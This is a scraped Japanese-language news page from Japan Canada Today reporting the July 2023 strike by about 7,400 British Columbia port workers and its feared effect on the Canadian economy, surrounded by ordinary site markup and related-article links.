class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BC州の港湾労働者スト続く、カナダ経済に懸念&body=https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5%0D%0Ahttps://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg" data-caption="バンクーバー市ウォーターフロントにあるカナダ最大の貨物港バンクーバー港。Photo by Japan Canada Today"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-696x464.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port-630x420.jpg 630w, https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="バンクーバー市ウォーターフロントにあるカナダ最大の貨物港バンクーバー港。Photo by Japan Canada Today" title="Vancouver-port"/></a><figcaption class="wp-caption-text">バンクーバー市ウォーターフロントにあるカナダ最大の貨物港バンクーバー港。Photo by Japan Canada Today</figcaption></figure></div>
            <!-- content -->
<p>　ブリティッシュ・コロンビア（BC）州の港湾労働者のストライキが続き、カナダ経済への影響が懸念されている。</p>



<p>　約7,400人がストライキに入ったのは7月1日。港湾労働者組合（International Longshore and Warehouse Union：ILWU）と雇用者団体（B.C. Maritime Employers Association：BCMEA）の間で、賃金や請け負い、自動化などについての労使交渉が行き詰まっている。7月6日にはILWUメンバーがデモを行い、BCMEAに対し、調停のテーブルに戻るよう呼びかけた。</p>



<p>　ストにより影響を受けているのはBC州内約30の港。カナダで最大の取扱量を誇るバンクーバー港もそのひとつ。同港はカナダとアジア太平洋地域を結ぶゲートウェイとして、年間1億4,200万トンの貨物を扱っている。またBCMEAによると、同協会加盟のターミナルは、2020年度のカナダ貿易品の16％を扱っており、GDPの27億ドルを占めている。</p>



<p>　ストライキが長引けばBC州だけではなく、カナダ全体の経済に大きな影響が出ると懸念する経済界からは、カナダ政府に対して政府の介入を要請しているが、シームス・オレガン労働担当大臣は「両者が交渉で解決することがベスト」として介入には消極的な発言をしている。</p>



<p>（記事　編集部）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.japancanadatoday.ca/2023/03/31/japan-reopen-to-canadian-beef/" target="_blank" rel="noopener" title="">日本がカナダ産牛肉輸入の全面解禁、加工品は20年ぶり</a></li>



<li><a href="https://www.japancanadatoday.ca/2023/04/06/bc-raise-minimum-wage/" target="_blank" rel="noopener" title="">BC州の最低賃金がカナダ国内最高水準の時給16.75ドルに</a></li>



<li><a href="https://www.japancanadatoday.ca/2023/04/21/canada-cpi-march-2023/" target="_blank" rel="noopener" title="">3月のインフレ率は4.3％、住宅ローンの金利負担が増加</a></li>
</ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/british-columbia/">ブリティッシュ・コロンビア州</a></li><li><a href="https://www.japancanadatoday.ca/tag/society/">社会</a></li><li><a href="https://www.japancanadatoday.ca/tag/economy/">経済</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/&title=BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BC州の港湾労働者スト続く、カナダ経済に懸念&body=https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E5%B7%9E%E3%81%AE%E6%B8%AF%E6%B9%BE%E5%8A%B4%E5%83%8D%E8%80%85%E3%82%B9%E3%83%88%E7%B6%9A%E3%81%8F%E3%80%81%E3%82%AB%E3%83%8A%E3%83%80%E7%B5%8C%E6%B8%88%E3%81%AB%E6%87%B8%E5%BF%B5%0D%0Ahttps://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/07/10/jamsnet-canada-2023-7/">JAMSNET-CANADA認知症サポーターワークショップ開催のお知らせ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/07/10/vancouver-whitecaps-takaoka-yohei-july-8/">GK高丘アシストも、チームはサウンダーズに逆転負け</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/shinponews/">編集部</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="編集部"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/shinponews/"></span><meta itemprop="datePublished" content="2023-07-10T12:00:00-07:00"><meta itemprop="dateModified" content="2023-11-12T23:18:56-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="BC州の港湾労働者スト続く、カナダ経済に懸念"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/Vancouver-port.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39973,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "1003";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "168";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーダウンタウンにあるBCプレース。バンクーバー・ホワイトキャップスがホームグランドとしている。撮影　日加トゥデイ" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/BC-Place_Whitecaps-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書">バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ">メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-39973","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
